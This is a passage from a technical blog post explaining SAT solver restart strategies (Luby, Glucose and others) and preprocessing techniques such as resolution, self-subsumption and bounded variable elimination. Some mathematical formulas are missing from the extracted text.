While at first glance it might seem that restarts should be rare and become rarer as the solving has been going on for longer, so that the SAT solver can actually finish solving the problem, the trend has been towards more aggressive (frequent) restarts.
The reason why frequent restarts help solve problems faster is that while the solver does forget all current variable assignments, it does keep some information, specifically it keeps learnt clauses, effectively sampling the search space, and it keeps the last assigned truth value of each variable, assigning them the same value the next time they are picked to be assigned[18].
Let's quickly examine 4 different restart strategies.
This one is simple, restart happens every n conflicts, and n does not change during the execution. This strategy is here only for completeness sake, as it has been abandoned long ago because of poor performance.
This is another simple strategy, where the time between restarts increases geometrically. What this does in practice is to restart often at the start, sampling the search space, and then provide the solver enough uninterrupted time to finish the search for a solution.
In this strategy, the number of conflicts between 2 restarts is based on the Luby sequence. The Luby restart sequence is interesting in that it was proven to be optimal restart strategy for randomized search algorithms where the runs do not share information. While this is not true for SAT solving, Luby restarts have been quite successful anyway.
The exact description of Luby restarts is that the ith restart happens after
conflicts, where u is a constant and
is defined as
A less exact but more intuitive description of the Luby sequence is that all numbers in it are powers of two, and after a number is seen for the second time, the next number is twice as big. The following are the first 16 numbers in the sequence:
From the above, we can see that this restart strategy tends towards frequent restarts, but some runs are kept running for much longer, and there is no upper limit on the longest possible time between two restarts.
Glucose restarts were popularized by the Glucose solver, and it is an extremely aggressive, dynamic restart strategy. The idea behind it is that instead of waiting for a fixed amount of conflicts, we restart when the last couple of learnt clauses are, on average, bad.
A bit more precisely, if there were at least X conflicts (and thus X learnt clauses) since the last restart, and the average LBD of the last X learnt clauses was at least K times higher than the average LBD of all learnt clauses, it is time for another restart. Parameters X and K can be tweaked to achieve different restart frequency, and they are usually kept quite small, e.g. Glucose 2.1 uses
and
[19].
So what restart strategy is the best? There only correct answer is neither because while glucose restarts have been very successful in SAT competitions, they are heavily optimized towards the handling of industrial (real world problems encoded as SAT) unsatisfiable instances at the expense of being able to find solutions to problems that are actually satisfiable. In a similar vein, the Luby restarts heavily favor finding solutions to satisfiable industrial instances, at the expense of finding solutions to problems that are unsatisfiable[20].
In practice, the current state of the art sat solvers use various hybrids of these techniques, such as switching between periods with glucose restarts and Luby restarts, where the lengths of the periods increase geometrically, or switching between glucose restarts and running without any restarts, and so on. There have also been some experiments with using machine learning to learn a restart strategy.
Preprocessing and Inprocessing
The last (but not least) trick I want to cover is preprocessing, and inprocessing of the input SAT instance. The motivation for preprocessing is quite simple: the provided encoding of the problem is often less than optimal. No matter the reasons for this, the end result is the same, modern state of the art SAT solvers use various preprocessing and inprocessing techniques.
The difference between preprocessing and inprocessing is straightforward. Preprocessing happens once, before the actual solving starts. Inprocessing occurs more than once because it is interleaved with the actual solving. While it is harder to implement inprocessing than preprocessing, using inprocessing carries 2 advantages:
There are too many processing techniques to show them all, so in the interest of keeping this already long post at least somewhat palatable, I will show only two. Specifically, I want to explain self-subsumption (or self-subsuming resolution) and (bounded) variable elimination (BVE), but to explain them, I first have to explain resolution and subsumption.
Let's start with subsumption. Given 2 clauses, A and B, A subsumes B,
, iff every literal from A is also present in B. What this means practically is that A is more restrictive in regards to satisfiability than B, and thus B can be thrown away.
Resolution is an inference rule that, given a set of existing clauses, allows us to create new clauses that do not change the satisfiability of the whole set of clauses because it is satisfied when its precursors are also satisfied. This is done by taking a pair of clauses that contain complementary literals, removing these complementary literals and splicing the rest of the clauses together. Complementary literals are literals where one of them is a negation of the other, e.g.
and are complimentary, while and or and
are not, because in the first pair the variables do not match and in the second pair, both literals have the same polarity.
This sounds complex, but it really is not. Here is a simple example, where the two clauses above the line are originals, and the clause below the line is the result of resolving them together:
A good way of thinking about how resolution works (and why it is correct) is to think through both of the possible assignments of variable
. First, let us consider the case of . In this case, the first original clause is satisfied, and the only way to satisfy the second clause is to assign . This assignment means that the resolvent clause is also satisfied. The second option is to assign . This satisfies the second clause, and to satisfy the first one as well, we need to assign
. This assignment also means that the resolvent clause is satisfied.
With this knowledge in hand, we can look at self-subsumption. Given 2 clauses, A and B, and their resolvent R, A is self-subsumed by B iff
(A is subsumed by R). This means that we can replace A with R, in effect shortening A by one literal.
As an example, take
as clause A and as clause B. The resolvent of these two clauses is
, which subsumes A. This means that A is self-subsumed by B.
(Bounded) variable elimination (BVE) is also simple. If we want to remove a specific variable x from a set of clauses, all we have to do is split all clauses containing that particular variable into two groups, one with all clauses where the variable's literal has positive polarity, and one with all clauses where the variable's literal has negative polarity. If we then resolve each clause from the first group with each clause from the second group, we get a (potentially large) set of resolvents without x. If we then replace the original clauses with the resolvents, we removed x from the original set of clauses, without changing the satisfiability of the set as a whole.
Unlike self-subsumption, which will always simplify the SAT instance, variable elimination might make it harder. The reason is that it trades a variable for clauses, which might be beneficial, but does not have to be. This leads to the idea of bounded variable elimination, where a variable is only eliminated if the resulting number of clauses is bounded in some way, e.g. in the total number of added clauses[21], or the size of resulting clauses.
That's it for part 3, but not for this series, because I still have at least two more posts planned, one of which will again be theoretical.
Simple explanation of the MaxSAT problem is that you have to find how many clauses in an unsatisfiable SAT problem can be satisfied. ↩︎
Determinizing a local-search algorithm has proven that the upper-bound on algorithmic complexity of solving a generic CNF-SAT with n variables and m clauses is
You can improve this significantly if you limit yourself to 3-SAT (SAT where every clause consists of exactly 3 literals), to just
Sursa: https://codingnest.com/modern-sat-solvers-fast-neat-and-underused-part-3-of-n/